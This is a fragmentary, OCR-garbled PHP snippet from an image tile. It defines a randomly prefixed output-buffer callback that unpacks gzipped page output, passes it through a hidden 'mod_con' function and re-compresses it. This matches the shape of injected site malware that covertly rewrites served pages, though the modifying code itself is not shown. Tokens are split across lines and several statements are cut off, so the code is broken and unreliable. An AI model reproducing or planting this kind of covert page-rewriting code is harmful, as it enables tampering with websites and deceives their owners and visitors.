
}
function
 ZM5j2q0shf_callback
(
$buf
)
{
if
(
headers_sent
(
)
)
{
if
(
in_array
(
"Content-Encoding: gz
headers_list
(
)
)
)
{
                         $tmpfname 
=
 tempnam
(
t_dir
(
)
,
"
                         $zf 
=
 fopen
(
$tmpfname
,
"w"
)
;
                         fputs
(
$zf
,
 $buf
)
;
                         fclose
(
$zf
)
;
                         $zd 
=
 gzopen
(
$tmpfname
,
"r"
)
;
                         $contents 
=
 gzread
(
$zd
,
100000
                         $contents 
=
 ZM5j2q0shf_mod_con
                         gzclose
(
$zd
)
;
                         unlink
(
$tmpfname
)
;
                         $contents 
=
 gzencode
(
$contents
}
else
{
                         $contents 
=
 ZM5j2q0shf_mod_con
}